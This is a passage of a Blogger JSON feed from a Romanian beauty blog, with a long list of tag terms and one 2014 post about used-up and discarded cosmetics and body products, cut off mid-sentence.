baie"},{"term":"testez"},{"term":"tus"},{"term":"youtube"},{"term":"Academie"},{"term":"Academie crème contour des yeux dynastiane"},{"term":"Academy"},{"term":"Advanced Génifique Activateur de Jeunesse"},{"term":"Advanced Night Repair Eye"},{"term":"Aesop"},{"term":"Airbrush Legs"},{"term":"Alix Avien"},{"term":"Balea"},{"term":"Barry M"},{"term":"Biore"},{"term":"Black African Soap"},{"term":"Caudalie Eau de Beauté"},{"term":"Centrofarm"},{"term":"Cosmetic Plant"},{"term":"Craciun"},{"term":"Cupcake"},{"term":"Deborah Milano"},{"term":"Derma E"},{"term":"Elemis"},{"term":"Eye Booster"},{"term":"Gabrini"},{"term":"Golden Rose"},{"term":"Hydra Life"},{"term":"Hypnôse Drama"},{"term":"Jolly Jewels"},{"term":"Kat von D"},{"term":"La Redoute"},{"term":"Luminoso"},{"term":"Macadamia Rejuvenating Shampoo"},{"term":"Macadamia natural oil"},{"term":"Make-Up Forever"},{"term":"Multiperformance"},{"term":"Naked 3"},{"term":"Pull\u0026Bear"},{"term":"Radiant"},{"term":"SPF series"},{"term":"Sheer Blonde"},{"term":"ShinePlus"},{"term":"Sisley"},{"term":"Sleek"},{"term":"The Ordinary"},{"term":"Yes to Carrots"},{"term":"aprilie"},{"term":"beauty box"},{"term":"becca"},{"term":"blog"},{"term":"blogging"},{"term":"cadouri"},{"term":"coafura"},{"term":"colectie"},{"term":"concediu"},{"term":"cream blush"},{"term":"creion de sprancene"},{"term":"crema SPF"},{"term":"crema antiaging"},{"term":"crema antirid"},{"term":"crema plaja"},{"term":"decembrie"},{"term":"eyes"},{"term":"februarie"},{"term":"from where I stand"},{"term":"give away"},{"term":"gloss"},{"term":"indugence body suffle"},{"term":"lavanda"},{"term":"lip scrub"},{"term":"liquid eyeliner"},{"term":"lotiune micelara"},{"term":"martie"},{"term":"masca par"},{"term":"moda"},{"term":"mostre"},{"term":"noiembrie"},{"term":"nou"},{"term":"ochi"},{"term":"octombrie"},{"term":"paleta"},{"term":"pensule"},{"term":"premiu"},{"term":"reduceri"},{"term":"relaxare"},{"term":"ritual"},{"term":"ser"},{"term":"sorbet"},{"term":"swatch"},{"term":"toamna"},{"term":"ulei de baie"},{"term":"una alta"},{"term":"2012"},{"term":"Alessandro"},{"term":"Anastasia Soare"},{"term":"Apocalips"},{"term":"Aussie"},{"term":"Babor"},{"term":"Banana Republic"},{"term":"Beautiful skin"},{"term":"Book of Shadows 4"},{"term":"Bourjois Volume Reveal"},{"term":"Brow wiz"},{"term":"Butter cream"},{"term":"Cicaplans Mains"},{"term":"Cleanser"},{"term":"Color Shock"},{"term":"Cosmobeauty"},{"term":"DM"},{"term":"Elnet"},{"term":"Elnett"},{"term":"Estee lauder Double Wear concealer"},{"term":"Eucerin"},{"term":"Facete of Fuchsia"},{"term":"Farmona"},{"term":"Fossil"},{"term":"Garden Collection"},{"term":"Guinot"},{"term":"Guy Bourdin"},{"term":"HONK if you love OPI"},{"term":"Inglot"},{"term":"Kiko Color Shock"},{"term":"La Roche-Posay Anthelios"},{"term":"Lustrum"},{"term":"MUFE"},{"term":"Mario Badescu"},{"term":"Muchi Muchi"},{"term":"Murad"},{"term":"Nail Constellation"},{"term":"OPI Red"},{"term":"Oatmeal"},{"term":"Oatmeal n' Honey"},{"term":"Oribe"},{"term":"Oriflame"},{"term":"Perfectly Clean Splash Away Foaming Cleanser"},{"term":"Pinterest"},{"term":"Protect and Perfect"},{"term":"Rexaline"},{"term":"Russian Red"},{"term":"Silk Infusion"},{"term":"Skin79"},{"term":"Smashbox"},{"term":"Soft Rose"},{"term":"Stay blushed"},{"term":"TRESemme"},{"term":"TRESemmé Heat Tamer Spray TRESemmé"},{"term":"Terra Madre"},{"term":"Too Faced"},{"term":"Vita Liberata"},{"term":"Volume Booster"},{"term":"Wella"},{"term":"Wishlist"},{"term":"all about eyes rich"},{"term":"alunite"},{"term":"apa micelara"},{"term":"apa termala"},{"term":"august"},{"term":"balsam"},{"term":"beautybay.com"},{"term":"blush crema"},{"term":"cadou"},{"term":"cadou craciun"},{"term":"cadouri Craciun"},{"term":"carti"},{"term":"cleansing balm"},{"term":"corector"},{"term":"crema cu SPF"},{"term":"crema de noapte"},{"term":"crema demachianta"},{"term":"crema protectie solara"},{"term":"crema solara"},{"term":"curatare ten"},{"term":"december beauty blogger meeting"},{"term":"dermalogica"},{"term":"dermatolog"},{"term":"dots"},{"term":"duo chrome"},{"term":"face scrub"},{"term":"factor protectie"},{"term":"farduri"},{"term":"gene"},{"term":"guest post"},{"term":"ianuarie"},{"term":"ingrediente naturale"},{"term":"intereasant"},{"term":"italia"},{"term":"iunie"},{"term":"kit de epilat"},{"term":"lansare"},{"term":"liebster award"},{"term":"liner"},{"term":"lumanare parfumata"},{"term":"makeu-up"},{"term":"makeup academy"},{"term":"manichiura petrecere"},{"term":"masca de fata"},{"term":"mini Colorama"},{"term":"miss manga"},{"term":"nail polish"},{"term":"natural"},{"term":"oferta speciala"},{"term":"pachete cadouri"},{"term":"pantofi"},{"term":"par blond"},{"term":"perie"},{"term":"picioare perfecte"},{"term":"portfard"},{"term":"pregatirea pentru vara"},{"term":"produs nou"},{"term":"produse de baie"},{"term":"pudra baie"},{"term":"pupa"},{"term":"ruj nude"},{"term":"rutina"},{"term":"rutina zilnica"},{"term":"s-he"},{"term":"sare de baie"},{"term":"sclipici"},{"term":"scrisoare"},{"term":"set"},{"term":"seturi cadou"},{"term":"shower peeling"},{"term":"stil"},{"term":"style"},{"term":"supliform"},{"term":"tips\u0026tricks"},{"term":"tratament dermato-cosmetic"},{"term":"tratament facial"},{"term":"trender"},{"term":"tres chic"},{"term":"ulei de masline"},{"term":"weekend"},{"term":"(P)"},{"term":"1 an"},{"term":"1001 Twinkle Lights"},{"term":"106"},{"term":"107"},{"term":"383"},{"term":"431"},{"term":"610"},{"term":"7 in one"},{"term":"850"},{"term":"Abyssine Eye Cream"},{"term":"Accessorize"},{"term":"Advanced Night Repair"},{"term":"Alverde"},{"term":"Anti-wrinkle"},{"term":"Apivita hair care"},{"term":"Apricot Haze"},{"term":"Astor"},{"term":"Atoderm"},{"term":"Atoderm SOS Spray"},{"term":"Aur Derm"},{"term":"Avene"},{"term":"BADgal Bang"},{"term":"BHCosmetics"},{"term":"Bambo"},{"term":"Beaute des Mains"},{"term":"Beauty uk"},{"term":"Bebe Drag"},{"term":"Better than sex"},{"term":"Bio-oil"},{"term":"Bioderma Hydrabio Perfecteur SPF30"},{"term":"Bioderma Photoderm"},{"term":"Bioderma Photoderm BRONZ"},{"term":"Bioderma Photoderm SPF series"},{"term":"Biore Blemish Fighting Ice Cleanser"},{"term":"Biore deep cleansing pore strips"},{"term":"Blue Sapphire"},{"term":"Burt's Bees Hand Salve"},{"term":"CND"},{"term":"Candy Shimmer"},{"term":"Caviar nails"},{"term":"Chanel Peridot"},{"term":"Chanel Vitalumiere Aqua"},{"term":"Cherry Blossom Folie Florale"},{"term":"Cicaplast"},{"term":"Clarisonic"},{"term":"Clarisonic Mia 2"},{"term":"Colorsensational"},{"term":"Colorsensational Popstick"},{"term":"Colorstay"},{"term":"Colosseum"},{"term":"Como"},{"term":"Conditioning Treatment"},{"term":"Core Collection"},{"term":"Creme Puff"},{"term":"DIY"},{"term":"DYI"},{"term":"Daywear"},{"term":"Deborah"},{"term":"December Beauty Bloggers Meeting 4"},{"term":"Dermapen"},{"term":"Details"},{"term":"Dior Capture Totale"},{"term":"Dior Hydra Life Pro-Youth Sorbet Creme"},{"term":"Doctor's Best"},{"term":"Don't toy with me"},{"term":"Doppelherz"},{"term":"Duomo"},{"term":"Eau Cellulaire"},{"term":"Elf"},{"term":"Elizabeth Arden"},{"term":"Elmiplant"},{"term":"English Rose"},{"term":"Enzyme Revitalizing Mask"},{"term":"Etic"},{"term":"Eva's delicate rose"},{"term":"Eve Lom"},{"term":"Extracts"},{"term":"Eyes Rich"},{"term":"FOTD"},{"term":"Femei pe Matasari"},{"term":"Florenta"},{"term":"Flormar Quick dry"},{"term":"Foaming Cleanser"},{"term":"Fontana Contarini"},{"term":"Fontana di Trevi"},{"term":"Gap"},{"term":"Gerovital"},{"term":"Ginger Orange"},{"term":"Ginkgo"},{"term":"Gloss Effet 4D"},{"term":"Gosh"},{"term":"Green Park"},{"term":"Génifique Activateur de Jeunesse"},{"term":"H\u0026M"},{"term":"H(and)M"},{"term":"Halloween"},{"term":"Heaven and Earth"},{"term":"Heaven to Earth"},{"term":"Hello Kitty"},{"term":"Holly-day"},{"term":"House of Art"},{"term":"Il Passo"},{"term":"Illuminating touch brightening concealer"},{"term":"Infinite Shine"},{"term":"Institut Esthederm"},{"term":"Intensive Foot Socks"},{"term":"Ivatherm SUNLIGHT"},{"term":"Joico"},{"term":"KID"},{"term":"Kativa"},{"term":"Katy Perry"},{"term":"Kenzo"},{"term":"Kiko Skin Trainer facial serum"},{"term":"Kiko smart eye pencil"},{"term":"Kiss my face"},{"term":"Konjac"},{"term":"Korres"},{"term":"L'Erbolario"},{"term":"LIQUIF'EYE METALLIC"},{"term":"La vie en rose"},{"term":"LaRambla"},{"term":"Lacoste"},{"term":"Lady Gaga"},{"term":"Lancome Visionnaire"},{"term":"Lancôme Color Fever Shine"},{"term":"Lasting Perfection Concealer"},{"term":"Laura Mercier honey bath"},{"term":"Le Petit Marseillais"},{"term":"Lisa Eldridge lipstick"},{"term":"Lolita"},{"term":"MAC cremeblend"},{"term":"MAC cremesheen"},{"term":"Makeup Revolution"},{"term":"Mandarina Duck"},{"term":"Marks\u0026Spencer"},{"term":"Massimo Dutti. Tommy"},{"term":"Max Factor"},{"term":"Medicover"},{"term":"Mediterranean olive oil conditioning hair mask"},{"term":"Megamall"},{"term":"Microneedling"},{"term":"Midnight recovery"},{"term":"Miliaria Rubra"},{"term":"Mint Julep Masque"},{"term":"Mint Julips"},{"term":"Miracle Complexion Sponge"},{"term":"Mitchum"},{"term":"Monu"},{"term":"Multi-Performance Hydrating Cream"},{"term":"Murmur"},{"term":"NIOD"},{"term":"Nature's Gate"},{"term":"Neutrogena"},{"term":"Nike"},{"term":"Nippon"},{"term":"Nivea Styling"},{"term":"Now Solutions"},{"term":"NuMe"},{"term":"Nutri Gold"},{"term":"Nutrium Moisture"},{"term":"O.P.I."},{"term":"OOD"},{"term":"OOT"},{"term":"OPI Shrimp Cajun"},{"term":"Oasis"},{"term":"Oh so special"},{"term":"Ole Henriksen"},{"term":"Olry"},{"term":"On the Move"},{"term":"One Essential"},{"term":"One Night Stand Blush Palette"},{"term":"Orly"},{"term":"Oscar"},{"term":"Parasoftin"},{"term":"Paula's Choice"},{"term":"Pavia"},{"term":"Perfectly Clean"},{"term":"Phanteon"},{"term":"Phyto"},{"term":"Plaisirs Nature"},{"term":"Planeta Organica"},{"term":"Pompous"},{"term":"Powersmile"},{"term":"Pulsating"},{"term":"Pure Color"},{"term":"Pure Gold Collagen"},{"term":"Q10"},{"term":"ROSALIAC"},{"term":"Red lights ahead...where?"},{"term":"Remescar Varice Superficiale"},{"term":"Rethink lashes top to bottom"},{"term":"Revolution 1 million palette"},{"term":"Rimmel Professional Eyebrow Pencil"},{"term":"Rio"},{"term":"Roma"},{"term":"Romexpo"},{"term":"Rouge Artist Intense"},{"term":"Rouge edition velvet"},{"term":"Rouge soyeux"},{"term":"Royal Jelly"},{"term":"SPA"},{"term":"SPA night"},{"term":"SPF copii"},{"term":"SPF corp"},{"term":"SPF spray"},{"term":"STR8"},{"term":"STYLE EYE-CON NO. 7"},{"term":"Sally Hansen Salon"},{"term":"Salon Expert"},{"term":"Sand"},{"term":"Sapun Negrul African"},{"term":"Sarnico"},{"term":"Scorpio"},{"term":"Scrub of your life"},{"term":"Seashore darling"},{"term":"Sebastian"},{"term":"Senka Perfect Whip (Shiseido)"},{"term":"Sensibio AR BB Cream"},{"term":"Sensibio H2O"},{"term":"Serum Mario Badescu"},{"term":"Shiseido"},{"term":"Sisley Gentle Facial Buffing Cream"},{"term":"St. Ives"},{"term":"Stay the night"},{"term":"Sugar mat"},{"term":"Sun Bronzing Blush"},{"term":"Sundari"},{"term":"Sunny Side"},{"term":"Super Stay 14h lipstick"},{"term":"Supershine"},{"term":"Swarovski"},{"term":"Taft"},{"term":"Tea Rose"},{"term":"Telescopic"},{"term":"Tesori d'Oriente"},{"term":"That's What I mint"},{"term":"The Eraser Eye Treatment Concealer"},{"term":"Tiffany\u0026co"},{"term":"Time Zone"},{"term":"Tolkien"},{"term":"Topshop"},{"term":"Total Effects"},{"term":"True Velvet Collection"},{"term":"USA"},{"term":"UVA si UVB"},{"term":"Underground"},{"term":"Vatican"},{"term":"Velvet Muse"},{"term":"Vivanatura"},{"term":"Vivien Kondor Studio"},{"term":"Wilhelmina Arz"},{"term":"acid hialuronic"},{"term":"acid salicilic"},{"term":"acnee"},{"term":"adidas"},{"term":"alunitolog"},{"term":"aniversare"},{"term":"anti acnee"},{"term":"anti-circles"},{"term":"anti-perspirant"},{"term":"antimatreata"},{"term":"anul nou"},{"term":"aparat de epilat"},{"term":"arnica bio"},{"term":"autobronzant"},{"term":"awareness cancer"},{"term":"aye aye sailor"},{"term":"baked blush"},{"term":"balsam de buze"},{"term":"balsam de par"},{"term":"balsam purifiant"},{"term":"bamboo"},{"term":"be"},{"term":"beauty"},{"term":"beauty blender"},{"term":"beauty blogger garden party. beauty event"},{"term":"beauty blogging"},{"term":"bebelus"},{"term":"benzi pentru nas"},{"term":"bloggers"},{"term":"blogging award"},{"term":"bloguri de beauty"},{"term":"bluza crosetata"},{"term":"bluza dantela"},{"term":"bluze"},{"term":"body deodorant"},{"term":"body gel"},{"term":"braid"},{"term":"bronz"},{"term":"bruschete rosii"},{"term":"brush guards"},{"term":"bucatarie"},{"term":"bulgare de baie"},{"term":"buline"},{"term":"burete Konjac"},{"term":"burgundy"},{"term":"calatoria cu avionul"},{"term":"calatorie"},{"term":"camasi"},{"term":"campanie"},{"term":"cancer la san"},{"term":"carti preferate"},{"term":"cartografiere"},{"term":"casual"},{"term":"ce urmaresc"},{"term":"ceara de unica folosinta"},{"term":"cherryculture"},{"term":"chic"},{"term":"chocolate and orange"},{"term":"citit"},{"term":"clutch"},{"term":"code"},{"term":"colagen"},{"term":"coliere"},{"term":"color riche"},{"term":"comanda online"},{"term":"comunitatea de bloggeri"},{"term":"concert"},{"term":"conspiratie"},{"term":"conturi preferate"},{"term":"copii"},{"term":"coral blush"},{"term":"corp"},{"term":"cosmetica"},{"term":"coty"},{"term":"cream gloss"},{"term":"creion negru"},{"term":"crema apivita"},{"term":"crema cu arnica"},{"term":"crema de dus"},{"term":"crema de ras"},{"term":"culori iarna"},{"term":"culori toamna"},{"term":"cuperoza"},{"term":"curatare"},{"term":"curatenie"},{"term":"curele"},{"term":"dbbm3"},{"term":"ddbm4"},{"term":"demachiere"},{"term":"deodorant"},{"term":"deschidere magazin"},{"term":"despre lotiunea micelara"},{"term":"discount"},{"term":"dr Hart"},{"term":"dressing"},{"term":"dry shampoo"},{"term":"dulce"},{"term":"dulciuri"},{"term":"dupe"},{"term":"eBay"},{"term":"epilare"},{"term":"exfoliere"},{"term":"eye cream"},{"term":"eye liner pencil"},{"term":"eyeshadow lasting drama"},{"term":"fard contur"},{"term":"fard crema"},{"term":"fard de obraz"},{"term":"fard de orbaz"},{"term":"farduri Melkiori"},{"term":"farmacie"},{"term":"felt tip"},{"term":"festival"},{"term":"first aid beauty"},{"term":"fixativ"},{"term":"fond de ten chanel"},{"term":"foot works"},{"term":"fresh mask"},{"term":"frican shea butter and chocolate truffle"},{"term":"friends"},{"term":"gama"},{"term":"ganduri"},{"term":"garderoba de sarcina"},{"term":"gat"},{"term":"geaca piele"},{"term":"geanta piele"},{"term":"gel"},{"term":"gel crema"},{"term":"gerocossen"},{"term":"get to know me tag"},{"term":"glitter"},{"term":"haine"},{"term":"haine femei insarcinate"},{"term":"hair"},{"term":"havaianas"},{"term":"heat protector"},{"term":"high impact mascara"},{"term":"hofigal"},{"term":"iarna"},{"term":"idei"},{"term":"imbracaminte sarcina"},{"term":"incredere"},{"term":"ingrijire copii"},{"term":"ingrijire par"},{"term":"ingrijire picioare"},{"term":"intalnire"},{"term":"intalnire bloggeri"},{"term":"invisibobble"},{"term":"kohl"},{"term":"lake Como"},{"term":"lansari"},{"term":"lapte de corp"},{"term":"light"},{"term":"liquid lipstick"},{"term":"lista"},{"term":"loc machiaj"},{"term":"lotiune de corp sub dus"},{"term":"lotiune pepene galben"},{"term":"love"},{"term":"lumanare"},{"term":"lumanare aromata"},{"term":"machiaj buze"},{"term":"maini hidratate"},{"term":"makeup graveyard"},{"term":"manichiura cu sclipici"},{"term":"manichiura iarna"},{"term":"manichiura vara"},{"term":"masa machiaj"},{"term":"masaj"},{"term":"masaj facial. Babor"},{"term":"masca de picioare"},{"term":"masuta machiaj"},{"term":"meeting"},{"term":"men vs women"},{"term":"miere"},{"term":"migdale"},{"term":"minnie mouse"},{"term":"mirror effect"},{"term":"mobila"},{"term":"morrocan oil"},{"term":"mosc"},{"term":"mov"},{"term":"multimasking"},{"term":"multumesc"},{"term":"nasturi"},{"term":"negru"},{"term":"nevi"},{"term":"nude make-up"},{"term":"o vorba"},{"term":"o zi din viata mea"},{"term":"ochelari de soare"},{"term":"oja gri"},{"term":"oja mata"},{"term":"onflight beauty"},{"term":"online"},{"term":"paleta farduri"},{"term":"pantaloni"},{"term":"par"},{"term":"parasiteS"},{"term":"paraziti"},{"term":"party"},{"term":"pasiuni"},{"term":"pepene galben"},{"term":"perie de corp"},{"term":"petrecere"},{"term":"pinguin"},{"term":"pink peach"},{"term":"pitaya"},{"term":"plic"},{"term":"plum"},{"term":"pore strips"},{"term":"poseta"},{"term":"povestiri"},{"term":"preferatele anului"},{"term":"primele impresii"},{"term":"primer"},{"term":"primer potion"},{"term":"prin ochii mei"},{"term":"private sales"},{"term":"probleme"},{"term":"produse de vara"},{"term":"produse grecesti"},{"term":"produse profestionale"},{"term":"produse sprancene"},{"term":"produse vacanta"},{"term":"proiect"},{"term":"promotie"},{"term":"protectie pensule"},{"term":"ramble"},{"term":"random facts"},{"term":"rasfat"},{"term":"remescar"},{"term":"restaurant"},{"term":"revelion"},{"term":"reviste"},{"term":"rochie"},{"term":"rochii de seara"},{"term":"rosa mosqueta"},{"term":"rose hip"},{"term":"royal honey"},{"term":"rozacee"},{"term":"ruj avon pink peach"},{"term":"ruj de vara"},{"term":"ruj mat"},{"term":"ruj pupa"},{"term":"ruj roz"},{"term":"sanosan"},{"term":"santaderm"},{"term":"santale"},{"term":"sapun cu glicerina"},{"term":"sapun lichid"},{"term":"sapun vanilie cocos"},{"term":"sapun-crema"},{"term":"saturn grey"},{"term":"seboderm"},{"term":"serum Vitamina C"},{"term":"set frumusete"},{"term":"setting spray"},{"term":"sleeping mask"},{"term":"soseste hidratante"},{"term":"sosete Parasoftin"},{"term":"sosete exfoliante"},{"term":"sosete masca"},{"term":"space nk"},{"term":"special edition"},{"term":"spray capuse"},{"term":"spray repelent"},{"term":"spuma"},{"term":"spumant solid"},{"term":"spumant vegan"},{"term":"statement necklaces"},{"term":"strugurel"},{"term":"studio 54"},{"term":"supercurl curling mascara"},{"term":"supliment alimentar"},{"term":"sweet secret"},{"term":"take the day off"},{"term":"tarate de ovaz"},{"term":"tea tree"},{"term":"tendinte in moda"},{"term":"tenisi dantela"},{"term":"the impossible"},{"term":"the perfect palette tag"},{"term":"toner"},{"term":"top coat"},{"term":"trandafiri"},{"term":"tratament"},{"term":"tratament cosmetic"},{"term":"tratament par"},{"term":"travel"},{"term":"travel tag"},{"term":"trend"},{"term":"truc"},{"term":"turnaround overnight"},{"term":"ulei Bioderma"},{"term":"ulei bronzant"},{"term":"ulei de argan"},{"term":"ulei de cocos"},{"term":"ulei de dus"},{"term":"ulei de fata"},{"term":"ulei de par"},{"term":"ulei extraordinar"},{"term":"unt"},{"term":"unt de shea"},{"term":"vechi"},{"term":"vesti"},{"term":"vintage"},{"term":"vitamina C"},{"term":"wear red"},{"term":"weekend in photos"},{"term":"when in doubt"}],"title":{"type":"text","$t":"Très Chic"},"subtitle":{"type":"html","$t":"Beauty blog"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/chic-special.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/-\/MUA?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/search\/label\/MUA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/-\/MUA\/-\/MUA?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Très Chic"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14386400242186200263"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglgZv-meP4fSTNGtZj7rjAzNFOqn7xqqtIQjmYesCxpDin6fh-IkJ1YZ_GXa6EWfEGqf9ola3hwX3LMLHrglAP9P51LmEEEGTta3GUNLypzqHu1Z2SVZkLtD1b68WcX28\/s220\/300126_235923139776452_100000763022792_589904_7034266_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-615476520438221358.post-7083301725340433874"},"published":{"$t":"2014-07-22T21:56:00.001+03:00"},"updated":{"$t":"2014-07-22T21:56:21.756+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"avon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Boots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bourjois"},{"scheme":"http://www.blogger.com/atom/ns#","term":"empties"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ivatherm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kiko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup graveyard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manufaktura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MUA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nivea"},{"scheme":"http://www.blogger.com/atom/ns#","term":"produse consumate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supliform"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Urban Decay"}],"title":{"type":"text","$t":"Makeup graveyard \u0026 empties  "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nPartea cea mai nasoala atunci cand ai multe produse si apoi te muti, este ca nu le poti cara pe toate cu tine. Asta mi s-a intamplat si mie anul trecut. Aveam diverse creme deschise pe care n-am avut cum sa le iau dupa mine si oricat\u003Cbr \/\u003E\nle-am folosit atunci cand veneam in vizita, n-am reusit sa le dovedesc. Ba, de multe ori, am si uitat de ele. Si cum m-am intors definitiv si irevocabil, am decis sa fac o curatenie generala si \u003Cb\u003Esa arunc tot ceea ce parea expirat sau deschis de prea multa vreme\u003C\/b\u003E. Evident, \u003Cb\u003Eam adaugat si ambalajele produselor consumate\u003C\/b\u003E in ultima luna.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidK65aK5KjNo_glMLsGxa_bHmt98RBiSFs_nmj9HXbKPStoiOkE16x1asfOz7E-6QZpoFWnizbDz5alasemDRZv0UYZ8cgnW8MMt8zMclob5dE3bQDf1Gc2VJSaI5V9I6ua9yg9vKDwXo\/s1600\/DSC09985.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidK65aK5KjNo_glMLsGxa_bHmt98RBiSFs_nmj9HXbKPStoiOkE16x1asfOz7E-6QZpoFWnizbDz5alasemDRZv0UYZ8cgnW8MMt8zMclob5dE3bQDf1Gc2VJSaI5V9I6ua9yg9vKDwXo\/s1600\/DSC09985.JPG\" height=\"256\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAm reusit sa termin \u003Cb\u003Ecrema de corp de la Boots\u003C\/b\u003E, cea prezentata \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2013\/03\/review-boots-set-garden-collection.html\"\u003Eaici\u003C\/a\u003E. Am luat-o cu mine in vacanta si am folosit-o intes dupa plaja. Desi imi place si e o crema ok, consider ca ar fi fost mai bine sa iau cu mine un unt de corp, pentru ca este mult mai hidratant si mai folositor in situatia data. Totusi, pentru zi de zi, \u0026nbsp;este buna.\u003Cbr \/\u003E\nDin pacate,\u003Cb\u003E \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2012\/12\/review-boots-body-lotion-cocoa-butter.html\"\u003EBoots body lotion - Cocoa Butter\u0026amp;Mallow\u003C\/a\u003E \u003C\/b\u003Enu a avut acelasi noroc. Este consumata cam trei sferturi si am decis sa o arunc, pentru ca era deja deschisa de prea mult timp. Oricum, miroase divin!\u003Cbr \/\u003E\n\u003Cb\u003ECrema de corp de la Botanics (Enriching body cream)\u0026nbsp;\u003C\/b\u003Ea fost un experiment esuat. Am crezut ca o sa imi placa, dar n-a fost asa. E mult prea apoasa pentru o crema si nu hidrateaza suficient, asa ca nu o recomand. Am decis sa o arunc pentru ca statea pe noptiera mea de o mie de ani si cred ca am folosit-o de maxim cinci ori.\u003Cbr \/\u003E\nAcum ceva vreme a fost \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2013\/01\/my-name-is-cool-dacic-cool.html\"\u003Emare nebunie cu \u003Cb\u003ESupliform\u003C\/b\u003E\u003C\/a\u003E, asa ca am cedat si eu. Din pacate, nu sunt deloc buna la aplicarea gelurilor anticelulitice pentru ca pur si simplu uit de ele.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikl4PusQJ-5l1J2iKZnYxGu647fgeUdQ-1I0UMYislTru0So5wec_aLHQRUPv5wQsCQIqoVRClMPhSab-q4P_mGlkdPw_gExL0Ovc8-GpQZSxKnO5ioM3VeV5POFxDXdn1mPMgzWL0Cl0\/s1600\/DSC09990.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikl4PusQJ-5l1J2iKZnYxGu647fgeUdQ-1I0UMYislTru0So5wec_aLHQRUPv5wQsCQIqoVRClMPhSab-q4P_mGlkdPw_gExL0Ovc8-GpQZSxKnO5ioM3VeV5POFxDXdn1mPMgzWL0Cl0\/s1600\/DSC09990.JPG\" height=\"262\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nPentru ca am fost in concediu, am folosit o groaza de creme cu SPF, dar se pare ca 30 nu a fost suficient, pentru ca tot m-am ars. Adevarul este ca si soarele era foarte puternic. Oricum, imi place \u003Cb\u003ENivea moisturising sun spray \u003C\/b\u003Esi am reusit sa termin o sticluta, dar cred ca data viitoare o sa aleg un SPF 50.\u003Cbr \/\u003E\nDespre\u0026nbsp;\u003Cb\u003EManufaktura Chocolate and Orange shower peeling\u003C\/b\u003E v-am spus tot \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2012\/10\/manufaktura-chocolate-and-orange-shower.html\"\u003Eaici\u003C\/a\u003E. Desi nu imi place deloc si mai are o multime de produs, nu m-am indurat sa il arunc datorita ambalajului care e de o dragutenie maxima. Ei bine, de data asta\u003Cbr \/\u003E\nn-a mai scapat.\u003Cbr \/\u003E\nDespre \u003Cb\u003Eprodusele Sebastian\u003C\/b\u003E am auzit multe lucruri bune, insa spray-ul de mai jos nu mi-a fost la indemana si am uitat de el. Cum a trecut cam doi ani de cand il am, am decis sa il arunc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgl-OICZ3cwpMgsvnJ_RXr4QiYDak1RJkqvnF-ytIGzHlbOczkiFPD-K4Kofg5wuwaA-AQ0tkf7pSFgcEp3uhppe_DZJOISG-nSb7L2SXED9D1qFHSQmKtwW0c1XYDBk0b5deDgdFTxuo\/s1600\/DSC09995.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgl-OICZ3cwpMgsvnJ_RXr4QiYDak1RJkqvnF-ytIGzHlbOczkiFPD-K4Kofg5wuwaA-AQ0tkf7pSFgcEp3uhppe_DZJOISG-nSb7L2SXED9D1qFHSQmKtwW0c1XYDBk0b5deDgdFTxuo\/s1600\/DSC09995.JPG\" height=\"303\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIn concediu am 